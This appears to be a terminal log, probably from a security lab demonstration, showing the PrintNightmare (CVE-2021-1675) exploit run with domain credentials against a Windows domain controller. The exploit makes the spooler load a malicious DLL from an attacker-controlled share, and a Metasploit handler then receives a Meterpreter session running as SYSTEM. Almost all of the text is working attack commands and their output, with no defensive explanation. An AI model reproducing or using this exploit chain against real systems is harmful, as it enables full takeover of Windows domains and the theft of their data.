 kali@kali: ~ (ssh)
┌──(kali㉿kali)-[~]
└─$ python3 CVE-2021-1675.py attackrange/reed_schmidt:'Passw0rd12345!'@10.0.1.14 '\\10.0.1.16\test\evil.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.0.1.14[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\10.0.1.16\test\evil.dll
[*] Stage0: 0
[*] Try 2...
[*] Connecting to ncacn_np:10.0.1.14[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\10.0.1.16\test\evil.dll
[*] Stage0: 0
[*] Try 3...
[*] Connecting to ncacn_np:10.0.1.14[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\UNIDRV.DLL
[*] Executing \\10.0.1.16\test\evil.dll
kali@kali: ~ (ssh)
msf6 exploit(multi/handler) >
[*] https://10.0.1.16:8000 handling request from 10.0.1.14; (UUID: mtfruumr) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 6 opened (10.0.1.16:8000 -> 10.0.1.14:61072) at 2021-07-01 16:20:55 +0000
msf6 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hostname
[-] Unknown command: hostname.
meterpreter > sysinfo
Computer : WIN-DC-128
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : ATTACKRANGE
Logged On Users : 6
Meterpreter : x64/windows
meterpreter >
Ots安全